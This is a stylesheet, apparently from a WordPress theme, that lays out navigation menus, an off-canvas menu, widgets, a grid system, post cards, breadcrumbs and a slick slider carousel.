.main-navigation .icon-sidr,.main-navigation .nav-right{cursor:pointer;position:absolute;top:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.main-navigation .icon-sidr{left:0;text-align:left;width:50px}
.main-navigation .nav-right{right:0;text-align:right;width:130px}
.main-navigation .nav-right .twp-color-scheme{display:inline-block;vertical-align:middle}
.main-navigation .nav-right .twp-nav-icon{font-size:22px;line-height:60px}
.main-navigation .nav-right .twp-nav-icon:before{height:40px;line-height:40px!important;text-align:center}
.nav-right .colour-switcher-btn{position:relative}
.twp-toggle-tooltip{position:absolute;bottom:100%;left:50%;-moz-transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);padding-bottom:30px;opacity:0;visibility:hidden;-moz-transition:all .25s cubic-bezier(.25,.8,.25,1);-o-transition:all .25s cubic-bezier(.25,.8,.25,1);-webkit-transition:all .25s cubic-bezier(.25,.8,.25,1);transition:all .25s cubic-bezier(.25,.8,.25,1)}
.nav-right .colour-switcher-btn:hover .twp-toggle-tooltip{opacity:1;visibility:visible}
.twp-toggle-tooltip .twp-tooltip-wrapper{background:#fff;border:1px solid #e6e6e6;border-radius:2px;position:relative;height:38px;display:flex;line-height:1;align-items:center;justify-content:center;font-size:14px;padding:0 8px;width:100px;-moz-box-shadow:0 1px 4px rgba(0,0,0,.05);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.05);box-shadow:0 1px 4px rgba(0,0,0,.05)}
.twp-toggle-tooltip .twp-tooltip-wrapper:before{top:calc(100% - 6px);left:50%;content:" ";height:12px;width:12px;margin-left:-7px;border-radius:2px;position:absolute;pointer-events:none;background-color:#fff;border:1px solid transparent;border-left-color:#e6e6e6;border-bottom-color:#e6e6e6;transform:rotateZ(-45deg);-moz-box-shadow:-1px 1px 3px -1px rgba(0,0,0,.05);-webkit-box-shadow:-1px 1px 3px -1px rgba(0,0,0,.05);box-shadow:-1px 1px 3px -1px rgba(0,0,0,.05)}
.main-navigation .toggle-menu{text-align:center;cursor:pointer;font-size:15px;display:none;margin:15px auto}
.toggle-menu .menu-label{font-size:12px;font-weight:700;text-transform:uppercase}
@media only screen and (max-width: 991px) {
    .main-navigation .toggle-menu{display:block}
    .main-navigation #primary-menu{display:none;visibility:hidden;filter:alpha(opacity=0);opacity:0}
}
.offcanvas-toggle .trigger-icon{cursor:pointer;display:block}
.main-navigation .menu ul{display:inline-block;margin:0 130px 0 50px;padding:0;list-style:none;vertical-align:top}
.no-offcanvas .main-navigation .menu ul{margin-left:0}
.main-navigation .menu ul > li{float:left}
.main-navigation .menu ul li{position:relative;display:block}
.main-navigation .menu ul li i{padding-left:5px;display:inline-block;vertical-align:middle;color:#cacaca;font-size:18px;line-height:1}
.main-navigation .menu ul > li > a{font-size:12px;font-weight:600;letter-spacing:1px;padding:0 10px;text-transform:uppercase}
.main-navigation .menu ul > li.current-menu-item > a,.main-navigation .menu ul > li.current-post-ancestor > a{color:#ff4200}
@media only screen and (min-width: 992px) {
    .main-navigation .menu ul ul li{width:250px}
    .main-navigation .menu ul > li > a{position:relative;display:block}
    .main-navigation div.menu > ul > li > a{height:60px;line-height:60px}
    .main-navigation .menu ul > li.brand-home > a{font-size:20px}
    .main-navigation .menu ul ul a{display:block;padding:12px 15px;line-height:inherit}
    .main-navigation .menu ul ul a:before{content:"\f284";color:#cacaca;font-size:18px;margin-right:8px;vertical-align:middle}
    .main-navigation .menu ul ul{background-color:#fff;display:block;position:absolute;visibility:hidden;filter:alpha(opacity=0);opacity:0;margin:0 auto;padding:0;box-shadow:0 2px 8px rgba(0,0,0,0.06);border:1px solid #eee;-webkit-transition:opacity 0.2s,top 0.4s,visibility 0 linear .4s;-moz-transition:opacity 0.2s,top 0.4s,visibility 0 linear .4s;-ms-transition:opacity 0.2s,top 0.4s,visibility 0 linear .4s;-o-transition:opacity 0.2s,top 0.4s,visibility 0 linear .4s;transition:opacity 0.2s,top 0.4s,visibility 0 linear .4s}
    .main-navigation .menu li:hover > ul,.main-navigation .menu li:focus > ul{visibility:visible;filter:alpha(opacity=100);opacity:1;z-index:999;-webkit-transition:opacity 0.4s,top .4s;-moz-transition:opacity 0.4s,top .4s;-ms-transition:opacity 0.4s,top .4s;-o-transition:opacity 0.4s,top .4s;transition:opacity 0.4s,top .4s}
    .main-navigation .menu li:focus-within > ul{visibility:visible;filter:alpha(opacity=100);opacity:1;z-index:999;-webkit-transition:opacity 0.4s,top .4s;-moz-transition:opacity 0.4s,top .4s;-ms-transition:opacity 0.4s,top .4s;-o-transition:opacity 0.4s,top .4s;transition:opacity 0.4s,top .4s}
    .main-navigation .menu > ul > li > ul:before{position:absolute;left:22px;top:-10px;z-index:1;content:"";display:block;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #eee}
    .main-navigation .menu > ul > li > ul:after{position:absolute;left:23px;top:-8px;z-index:2;content:"";display:block;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff}
    .main-navigation .menu > ul > li > ul{top:100%;left:0}
    .main-navigation .menu > ul > li:hover > ul,.main-navigation .menu > ul > li:focus > ul{top:90%}
    .main-navigation .menu ul ul ul{top:-20px;left:100%}
    .main-navigation .menu > ul > li:last-child ul ul,.main-navigation .menu > ul > li:nth-last-child(2) ul ul{right:100%;left:inherit}
    .main-navigation .menu ul ul li:hover ul,.main-navigation .menu ul ul li:focus ul{top:0}
    .main-navigation .menu ul ul li:focus-within ul{top:0}
}
#offcanvas-menu{background-color:#fcfcfc;position:fixed;top:0;height:100%;right:-100%;padding:20px;width:340px;z-index:99999;-webkit-transition:right .5s;-moz-transition:right .5s;-ms-transition:right .5s;-o-transition:right .5s;transition:right .5s;overflow-y:scroll;scrollbar-width:none;-ms-overflow-style:none}
#offcanvas-menu::-webkit-scrollbar{width:0;height:0}
@media screen and (max-width: 991px) {
    #offcanvas-menu{width:60%}
}
@media screen and (max-width: 767px) {
    #offcanvas-menu{width:100%}
}
#offcanvas-menu .close-offcanvas-menu{text-align:right;cursor:pointer}
.sidr-class-sidr-button-close,#offcanvas-menu .close-offcanvas-menu .offcanvas-close{font-size:14px;font-weight:700;margin:10px auto;display:block;text-transform:uppercase;text-align:right}
.admin-bar #offcanvas-menu .close-offcanvas-menu .offcanvas-close{margin-top:40px}
.offcanvas-close span{display:inline-block;vertical-align:middle}
body.offcanvas-menu-open #offcanvas-menu{right:0}
.offcanvas-navigation{width:100%}
.offcanvas-item{margin-bottom:20px}
.offcanvas-title{background:#f1f1f1;padding:5px 10px;margin-bottom:15px;text-transform:uppercase;font-size:14px;font-weight:700}
.offcanvas-navigation ul{list-style:none;margin:0;padding:0}
.offcanvas-navigation li{border-bottom:1px solid #eee}
.offcanvas-navigation li.page_item_has_children,.offcanvas-navigation li.menu-item-has-children{position:relative}
.offcanvas-navigation li:last-child{border-bottom:none}
.offcanvas-navigation a{display:block;font-size:14px;font-weight:700;padding:12px 0;text-decoration:none;text-transform:uppercase;position:relative}
.offcanvas-navigation li a i{position:absolute;top:0;right:0;bottom:0;width:30px;z-index:1}
.offcanvas-navigation li a i.active:after{width:13px;height:1px}
.offcanvas-navigation li a i:before,.offcanvas-navigation li a i:after{content:'';width:13px;height:1px;background-color:#000;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0}
.offcanvas-navigation li a i:after{width:1px;height:13px}
.offcanvas-navigation .sub-menu{border-top:1px solid #eee;display:none}
@media only screen and (max-width: 991px) {
    .brand-home{display:none}
    .offcanvas-overlay{width:0;height:0;filter:alpha(opacity=0);opacity:0;transition:opacity .5s}
    .offcanvas-menu-open .offcanvas-overlay{position:fixed;width:100%;height:100%;background:rgba(0,0,0,0.7);filter:alpha(opacity=100);opacity:1;z-index:999;top:0}
}
.site-main .comment-navigation,.site-main
.posts-navigation,.site-main .post-navigation{margin:0 auto;overflow:hidden}
.site{overflow-x:hidden}
.site-main .twp-navigation-wrapper{background:#f5f5f5;padding:30px 15px;margin-top:60px}
.no-sidebar .site-main .twp-navigation-wrapper{width:100vw;margin-left:calc(-50vw + 50% - 0px)}
.no-sidebar .site-main .twp-navigation-wrapper .post-navigation{padding-right:15px;padding-left:15px;margin:0 auto}
@media (min-width: 768px) {
    .no-sidebar .site-main .twp-navigation-wrapper .post-navigation{width:750px}
}
@media (min-width: 992px) {
    .no-sidebar .site-main .twp-navigation-wrapper .post-navigation{width:970px}
}
@media (min-width: 1200px) {
    .no-sidebar .site-main .twp-navigation-wrapper .post-navigation{width:1170px}
}
@media (min-width: 1370px) {
    .no-sidebar .site-main .twp-navigation-wrapper .post-navigation{width:1200px}
}
.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}
.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}
@media (max-width: 767px) {
    .comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous,.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{width:100%;text-align:inherit}
}
.posts-navigation .nav-previous a,.posts-navigation .nav-next a{border:1px solid #eee;display:inline-block;height:45px;line-height:45px;text-align:center;padding-left:25px;padding-right:25px;font-weight:700}
.post-navigation .nav-previous a,.post-navigation .nav-next a{display:block}
.post-navigation .nav-previous a .entry-title,.post-navigation .nav-next a .entry-title{color:inherit}
.nav-links .page-numbers{background:#fff;display:block;float:left;height:35px;line-height:35px;text-align:center;border:1px solid;margin-right:7px;font-weight:700;width:35px;border-radius:100%}
.nav-links .prev.page-numbers,.nav-links .next.page-numbers{background:none!important;border:0;width:inherit}
.nav-links .page-numbers.current,.nav-links .page-numbers:hover,.nav-links .page-numbers:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{color:#479fc6}
.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:0 20px;display:block!important;height:40px;line-height:40px}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {outline: 0;}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft{display:inline;float:left;margin-right:1.5em}
.alignright{display:inline;float:right;margin-left:1.5em}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.wrapper:before,.wrapper:after,.twp-row:before,.twp-row:after,.post-panel:before,.post-panel:after,.article-wraper:before,.article-wraper:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.content-area:before,.content-area:after,.widget:before,.widget:after,.related-items:before,.related-items:after,.twp-nav-tabs:before,.twp-nav-tabs:after,.site-footer:before,.site-footer:after,.gallery:before,.gallery:after,.twp-blocks:before,.twp-blocks:after,.offcanvas-item:before,.offcanvas-item:after{content:"";display:table;table-layout:fixed}
.clear:after,.entry-content:after,.comment-content:after,.wrapper:after,.twp-row:after,.post-panel:after,.article-wraper:after,.site-header:after,.site-content:after,.content-area:after,.widget:after,.related-items:after,.twp-nav-tabs:after,.site-footer:after,.gallery:after,.twp-blocks:after,.offcanvas-item:after{clear:both}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget{margin-left:auto;margin-right:auto;margin-bottom:20px}
.widget-area .widget{box-shadow:0 2px 20px rgba(45,45,45,0.05);padding:20px}
.widget-title{font-size:18px;font-weight:600;margin:0 auto 30px;padding-bottom:15px;position:relative;text-transform:capitalize;border-bottom:1px solid}
.widget select{width:100%}
.widget ol,.widget ul{list-style:none;padding-left:0;padding-right:0;margin-left:0;margin-right:0}
.widget ol li,.widget ul li{margin-bottom:10px}
.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_recent_entries ul li,.widget_block .wp-block-latest-posts li,.widget_block .wp-block-categories li,.widget_block .wp-block-archives li,.widget_block .wp-block-latest-comments li,.widget_nav_menu ul li a{margin:0 0 15px;display:block;border-bottom:1px dashed;padding-bottom:10px}
.site .widget ul li:last-child{border-bottom:0;padding-bottom:0}
.widget_tag_cloud,.widget_product_tag_cloud{margin-bottom:4em;position:relative;z-index:2}
.widget_tag_cloud .tagcloud,.widget_product_tag_cloud .tagcloud{margin-bottom:1.2em;*zoom:1}
.widget_tag_cloud .tagcloud:before,.widget_tag_cloud .tagcloud:after,.widget_product_tag_cloud .tagcloud:before,.widget_product_tag_cloud .tagcloud:after{display:table;content:""}
.widget_tag_cloud .tagcloud:after,.widget_product_tag_cloud .tagcloud:after{clear:both}
.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a{position:relative;cursor:pointer;display:inline-block;float:left;font-size:100%!important;line-height:1.3;margin:0 12px 12px 0;padding:10px 13px 4px 15px;padding:.84em 1em .84em 1.3em;position:relative;text-align:center;text-transform:capitalize;vertical-align:middle;-webkit-transition:color .3s ease,border-color .3s ease,background-color .3s ease,box-shadow .3s ease;transition:color .3s ease,border-color .3s ease,background-color .3s ease,box-shadow .3s ease}
.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{background-color:#fff}
.widget_tag_cloud .tagcloud a::before,.widget_product_tag_cloud .tagcloud a::before,.widget_tag_cloud .tagcloud a::after,.widget_product_tag_cloud .tagcloud a::after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #eee;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}
.widget_tag_cloud .tagcloud a:hover::before,.widget_product_tag_cloud .tagcloud a:hover::before{margin-top:4px;margin-left:-4px}
.widget_tag_cloud .tagcloud a:hover::after,.widget_product_tag_cloud .tagcloud a:hover::after{margin-top:-4px;margin-left:4px;z-index:-1}
.twp-social-widget ul li{display:inline-block;vertical-align:middle}
.twp-social-widget ul li a{display:block;background:#000;color:#fff;font-size:20px;height:40px;line-height:40px;width:40px;text-align:center}
.twp-social-widget ul li:hover a,.twp-social-widget ul li:focus a{filter:alpha(opacity=75);opacity:.75}
#wp-calendar{width:100%;margin:0}
#wp-calendar caption{text-align:right;color:#333;margin-bottom:15px;margin-top:-10px}
#wp-calendar thead th{text-align:center}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #e8e8e8;text-align:center;padding:8px}
#wp-calendar tbody td:hover{background:#fff}
#wp-calendar tbody .pad{background:none}
#wp-calendar tfoot #next{text-transform:uppercase;text-align:right;border:none;background:none}
#wp-calendar tfoot #prev{text-transform:uppercase;text-align:left;border:none;background:none}
#wp-calendar tfoot td.pad{display:none}
.site .widget .tab-head .twp-nav-tabs{border-bottom:2px solid #000}
.site .widget .tab-head .twp-nav-tabs li{float:left;margin:0 auto;width:33.33%}
.site .widget .tab-head .twp-nav-tabs > li > a{background:rgba(0,0,0,.05);display:block;padding:15px 0;text-align:center;font-size:14px;font-weight:700}
.site .widget .tab-head .twp-nav-tabs > li.active > a,.site .widget .tab-head .twp-nav-tabs > li > a:focus,.site .widget .tab-head .twp-nav-tabs > li > a:hover,.site .widget .tab-head .twp-nav-tabs > li.active > a:focus,.site .widget .tab-head .twp-nav-tabs > li.active > a:hover{background:#000;color:#fff}
.site .widget .tab-head .post-description{margin-top:20px}
.tab-icon{width:15px;height:15px;display:inline-block;margin-right:5px;vertical-align:middle}
.site-content .tab-icon{width:20px;height:20px}
.tab-content > .tab-pane{display:none}
.tab-content > .active{display:block}
.twp-widget-list li .article-list{border-bottom:1px dashed;margin-bottom:15px;padding-bottom:15px}
.twp-widget-list li:last-child .article-list{border:0;margin-bottom:0;padding-bottom:0}
.twp-widget-list .article-image{position:relative;overflow:hidden}
.article-image .trend-item{height:35px;line-height:35px;position:absolute;left:10px;bottom:10px;margin-left:auto;margin-right:auto;width:35px}
.category-widget-header .category-title,.category-widget-header .post-count{display:inline-block;vertical-align:middle}
.category-widget-header .category-title{letter-spacing:1px;text-transform:uppercase}
.category-widget-header .category-title,.latest-category-post{font-weight:700}
.latest-category-post{color:#479fc6;display:inline-block}
.category-widget-header .post-count{background-color:#000;color:#fff;display:inline-block;float:right;font-size:16px;font-weight:700;line-height:40px;padding:0 10px;text-align:center;width:40px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;border-radius:100%}
.category-widget-description,.category-latest-article .entry-title{margin-top:15px;margin-bottom:0}
.author-background{height:160px}
.author-info .profile-image{border-radius:100%;border:5px solid #FFf;height:124px;margin:0 auto;width:124px}
.author-bg-enable.author-info .profile-image{margin-top:-55px}
.author-info .author-details{text-align:center}
.author-info .author-social{margin-top:20px;padding-bottom:20px;text-align:center}
.author-info .author-social > a{color:#444;display:inline-block;margin:0 5px}
.author-info .author-social .ion{margin:0 auto;padding:0;font-size:32px;line-height:40px}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.twp-row{margin-left:-15px;margin-right:-15px}
.twp-row-sm{margin-left:-10px;margin-right:-10px}
.twp-row-xs{margin-left:-5px;margin-right:-5px}
.twp-row .column{float:left;padding-left:15px;padding-right:15px}
.twp-row-sm .column{padding-left:10px;padding-right:10px}
.twp-row-xs .column{padding-left:5px;padding-right:5px}
.column{width:100%}
.column-one{width:10%}
.column-two{width:20%}
.column-three{width:30%}
.column-four{width:40%}
.column-five{width:50%}
.column-six{width:60%}
.column-seven{width:70%}
.column-eight{width:80%}
.column-nine{width:90%}
.column-quarter{width:25%}
.column-six-1{width:66.66%}
.column-three-1{width:33.33%}
@media only screen and (max-width: 1199px) and (min-width: 992px) {
    .column-five-md{width:50%}
    .column-full-md{width:100%}
}
@media only screen and (max-width: 991px) {
    .column-five-sm{width:50%}
    .column-full-sm{width:100%}
}
@media only screen and (max-width: 767px) {
    .site .hidden-mobile{display:none;visibility:hidden;opacity:0}
}
@media only screen and (max-width: 575px) {
    .column{width:100%}
}
.flex-block{display:flex;flex-direction:column}
.flex-block-items{display:flex;align-items:center;justify-content:space-between}
.twp-blocks{clear:both;padding-top:30px;padding-bottom:30px}
.data-bg,.bg-image{background-color:#ececec;background-repeat:no-repeat;background-size:cover;background-position:center;display:block}
.slide-bg{height:500px}
.no-sidebar .slide-bg{height:650px}
.data-bg-xs{height:80px}
.bg-small,.data-bg-small{height:130px}
.data-bg-medium{height:200px}
.data-bg-big{height:250px}
.data-bg-large{height:590px}
.data-bg-overlay{position:absolute;left:0;bottom:0;z-index:1;display:block;width:100%;height:100%;background:#000;background:linear-gradient(rgba(20,31,52,0) 0%,#000 100%);filter:alpha(opacity=85);opacity:.85;transition:opacity .5s;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s}
.wrapper,.site-content{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;width:100%}
.home .site-content{margin-top:40px}
@media (min-width: 768px) {
    .wrapper,.site-content{width:750px}
}
@media (min-width: 992px) {
    .wrapper,.site-content{width:970px}
}
@media (min-width: 1200px) {
    .wrapper,.site-content{width:1170px}
}
@media (min-width: 1370px) {
    .wrapper,.site-content{width:1260px}
}
.post-wrapper .post-thumbnail{position:relative}
.post-thumb{position:relative;overflow:hidden}
.post-thumb .data-bg{transform:scale(1);transition:all .9s ease;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;backface-visibility:hidden}
.post-thumb:hover .data-bg{transform:scale(1.2)}
.post-wrapper .post-thumbnail .format-icon,.trend-item,.format-icon{display:block;font-weight:700;height:50px;line-height:50px;border-radius:100%;background-color:#f75454;color:#fff;text-align:center;width:50px;transition:all .3s}
.post-wrapper .post-thumbnail .format-icon,.post-thumb .format-icon{position:absolute;right:20px;top:20px;margin-left:auto;margin-right:auto;font-size:26px}
.site-recommended{background:#fff}
@media only screen and (min-width: 992px) {
    .recommended-load:nth-child(4n+1){clear:left}
}
@media only screen and (max-width: 991px) {
    .recommended-load:nth-child(2n+1){clear:left}
}
.recommended-article{margin-bottom:20px}
.story-leader .post-panel .entry-content{padding:15px}
.jumbotron-block .story-leader .post-panel .entry-content{width:100%}
.story-list .post-panel .post-thumb{width:130px;float:left}
.twp-blocks .story-list .post-panel{min-height:130px;max-height:130px}
.twp-blocks .story-list .post-panel .entry-content .entry-title{display:-webkit-box;overflow:hidden;height:70px;-webkit-line-clamp:3}
.story-list-group .story-list .post-panel .post-thumb,.drawer-carousel .story-list .post-panel .post-thumb{width:100px}
.story-list .post-panel{margin-bottom:20px}
.item-vertical .story-list .post-panel .entry-title{margin-bottom:0}
.story-list-group .story-list .post-panel{border-top:1px dashed;padding-top:20px}
.story-list-group .story-list:last-child .post-panel{margin-bottom:10px}
.story-leader-block .post-thumb,.story-leader-block .entry-content{float:left}
.story-leader-block .post-thumb{width:55%}
.story-leader-block .entry-content{width:45%;margin-top:30px}
@media only screen and (max-width: 1199px) {
    .home-main .story-leader .post-panel{margin-bottom:30px}
}
@media only screen and (max-width: 767px) {
    .story-leader-block .post-thumb,.story-leader-block .entry-content{width:100%}
}
.story-leader-jumbotron{position:relative;margin-bottom:20px}
.story-leader-jumbotron .entry-content{bottom:0;position:absolute}
.home-main-2 .twp-match-height{margin-bottom:20px;min-height: 590px;}
.post-panel .entry-content{overflow:hidden;padding:10px}
.story-list-group{padding:10px}
.story-list-group .post-panel .entry-content{padding:0 10px}
.home-lead-block{background:#fff;text-align:center}
#primary,#secondary{float:left;width:100%;padding-top:40px}
.home #primary,.home #secondary{padding-top:0}
#primary{padding-bottom:20px;width:66.66%}
#secondary{width:33.33%}
@media only screen and (min-width: 992px) {
    body.left-sidebar #secondary{padding-right:15px}
    body.single.left-sidebar #secondary{padding-right:30px}
    body.left-sidebar #primary{padding-left:15px}
    body.right-sidebar #primary{padding-right:15px}
    body.right-sidebar #secondary{padding-left:15px}
    body.single.right-sidebar #secondary{padding-left:30px}
    .sidebar-full-width #secondary{width:100%}
}
@media only screen and (max-width: 991px) {
    #primary,#secondary{width:100%}
}
body.no-sidebar #primary{float:none}
body.left-sidebar #primary{float:right}
body.no-sidebar #primary{width:100%}
body.no-sidebar #secondary{display:none!important;width:0;height:0;visibility:hidden;filter:alpha(opacity=0);opacity:0}
.article-wraper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}
.article-wraper > article{position:relative;width:100%;padding-left:15px;padding-right:15px}
.index-layout-1.right-sidebar .article-wraper > article,.index-layout-1.left-sidebar .article-wraper > article,.archive-layout-1.right-sidebar .article-wraper > article,.archive-layout-1.left-sidebar .article-wraper > article{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.index-layout-1.no-sidebar .article-wraper > article,.archive-layout-1.no-sidebar .article-wraper > article{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
@media only screen and (max-width: 991px) {
    .index-layout-1.no-sidebar .article-wraper > article,.archive-layout-1.no-sidebar .article-wraper > article{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
}
@media only screen and (max-width: 575px) {
    .index-layout-1.right-sidebar .article-wraper > article,.index-layout-1.left-sidebar .article-wraper > article,.archive-layout-1.right-sidebar .article-wraper > article,.archive-layout-1.left-sidebar .article-wraper > article,.index-layout-1.no-sidebar .article-wraper > article,.archive-layout-1.no-sidebar .article-wraper > article{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
.index-layout-1 .article-wraper > article .post-wrapper,.archive-layout-1 .article-wraper > article .post-wrapper{background-color:#fff;height:100%;box-shadow:0 0 25px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 25px rgba(0,0,0,0.1);-moz-box-shadow:0 0 25px rgba(0,0,0,0.1);-ms-box-shadow:0 0 25px rgba(0,0,0,0.1);-o-box-shadow:0 0 25px rgba(0,0,0,0.1)}
.post-wrapper .post-thumbnail{display:block}
.post-wrapper .post-thumbnail img{vertical-align:top}
.article-details{position:relative}
.index-layout-1 .article-wraper > article .article-details,.archive-layout-1 .article-wraper > article .article-details{padding:20px}
.index-layout-2 .article-wraper > article.has-post-thumbnail .article-details,.archive-layout-2 .article-wraper > article.has-post-thumbnail .article-details{background:#fff;margin-left:auto;margin-right:auto;margin-top:-90px;padding:20px 5%;width:90%}
.breadcrumbs{background:#133b5a;position:relative;margin:20px auto}
@media only screen and (max-width: 767px) {
    .breadcrumbs{display:none}
}
.breadcrumbs ul{list-style:none;margin:0 auto;padding:0}
.breadcrumbs ul li{display:inline-block}
.breadcrumbs ul .trail-item span{color:#fff;position:relative;padding-left:10px;padding-right:10px;height:40px;line-height:40px;text-transform:uppercase;font-size:12px;font-weight:700;filter:alpha(opacity=70);opacity:.7}
.breadcrumbs ul li.trail-begin span{background-color:rgba(8,8,8,.50);display:block;margin-right:10px;filter:alpha(opacity=100);opacity:1}
.breadcrumbs ul li.trail-begin span:after{position:absolute;content:"";border-bottom:20px solid transparent;border-left:10px solid rgba(8,8,8,.50);border-top:20px solid transparent;width:0;height:0;top:0;right:-10px}
.breadcrumbs ul .trail-item.trail-begin span:before{content:none}
.block-title-wrapper{width:100%;clear:both;display:block;height:auto;margin-bottom:20px;position:relative}
.block-title-wrapper:before,.block-title-wrapper:after{content:"";clear:both;display:table}
.hr-line{background:linear-gradient(to left,#f5f5f5 0%,#d4d4d4 50%,#f5f5f5 100%);float:left;height:1px;width:100%;position:absolute;z-index:-1;top:15px}
.block-title-wrapper .block-title,.block-title-wrapper .title-controls{display:inline-block;vertical-align:middle;margin:0 auto}
.block-title-wrapper .block-title{float:left}
.block-title-wrapper .block-title-bg,.block-title-wrapper .title-controls-bg{background:#f5f5f5}
.block-title-wrapper .block-title-bg{padding-right:15px}
.block-title-wrapper .title-controls-bg{padding-left:15px}
.block-title-wrapper .title-controls{font-weight:600;float:right}
.entry-meta{line-height:1;padding-bottom:10px;font-size:12px;font-weight:500;text-transform:uppercase}
.entry-meta-category a{color:#787878;font-weight:500;border-bottom:1px solid;display:inline-block;margin-right:5px}
.home-carousel-overlay .entry-meta-category a,.block-bg-alt .entry-meta-category a{background:#479fc6;border:0;color:#fff;padding:3px 6px;border-radius:2px}
.entry-meta .author-img,.entry-meta .byline,.entry-meta .sep-date-author,.entry-meta .posted-on{display:inline-block;vertical-align:middle}
.entry-meta .author-img{border-radius:100%;height:35px;line-height:35px;margin-right:5px;overflow:hidden;width:35px}
.sep-date-author{padding-left:5px;padding-right:5px;font-size:24px}
.site-related{border-top:1px solid}
.site-related .block-title:after{content:none;display:none}
.site-related .block-title .ion{vertical-align:middle;margin-left:10px}
/*--------------------------------------------------------------
## Slick Slider
--------------------------------------------------------------*/
.slick-slider{overflow:hidden}
.slide-icon{background:rgba(0,0,0,.5);color:#fff;position:absolute;z-index:1;display:block;font-size:32px;line-height:50px;cursor:pointer;top:50%;margin-top:-25px;text-align:center;padding:0;width:50px;height:50px;border-radius:100%}
.latest-post-slider .slide-icon{top:45%}
.slide-icon:before{display:block;line-height:50px}
.slide-icon-box{border-radius:0;width:30px;height:80px;top:0;margin:0 auto}
.slide-icon-box:before{line-height:80px}
.slide-icon-1{background:#479fc6;color:#fff;cursor:pointer;display:inline-block;height:30px;line-height:30px;margin:0 auto;text-align:center;width:30px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%}
.slide-prev:hover,.slide-prev:focus,.slide-next:hover,.slide-next:focus{outline:none!important}
.slide-prev{left:15px}
.slide-next{right:15px}
.slide-icon-box.slide-prev{left:-40px}
.slide-icon-box.slide-next{right:-40px}
@media only screen and (max-width: 991px) {
    .slide-icon-box.slide-prev{left:0}
    .slide-icon-box.slide-next{right:0}
}
.carousel-space .slick-list{margin-left:-10px;margin-right:-10px}
.carousel-space .slick-slide{padding-left:10px;padding-right:10px}
.slick-dots{display:block;width:100%;padding:0;margin:15px auto;list-style:none;text-align:center}
.slick-dots li{position:relative;display:inline-block;vertical-align:middle;text-align:center;cursor:pointer}
.slick-dots li button{background:#000;border:0;border-radius:100%;width:10px;height:10px;padding:0;margin:5px;font-size:1px;line-height:1px;color:#000;opacity:.45;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}
.slick-dots li.slick-active button,.slick-dots li button:hover,.slick-dots li button:focus{opacity:1}
.slick-dots li.slick-active button{width:20px;border-radius:6px}
.latest-post-slider{margin-bottom:20px}
.latest-post-slider .slide-item{position:relative}
.latest-post-slider .slide-details{position:absolute;z-index:8;margin:0;width:100%;right:0;left:0;bottom:0;padding:20px}
.single-post .single-article-details:before,.single-post .single-article-details:after{content:"";clear:both;display:table}
.single-post .article-details .twp-single-affix,.single-post .article-details .twp-post-content{display:block;float:left}
.single-post .article-details .twp-single-affix{width:20%;padding-right:15px}
